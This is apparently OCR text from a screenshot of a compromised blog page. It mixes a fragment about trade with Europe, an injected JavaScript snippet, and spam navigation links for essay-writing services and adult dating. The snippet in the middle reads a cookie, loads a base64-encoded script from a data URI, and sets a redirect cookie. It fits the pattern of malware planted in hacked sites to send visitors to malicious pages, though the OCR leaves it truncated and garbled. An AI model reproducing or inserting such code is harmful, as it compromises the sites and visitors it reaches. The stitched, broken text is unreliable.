
to Europe, whilst many of them had been received by
trading devoid of political command.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
blog
Навігація
Essay Writing Service Is
Friends with benefits for
Prepared to resolve the
beginners: when to get a
записів
Issues For Your
hot adult date with a sexy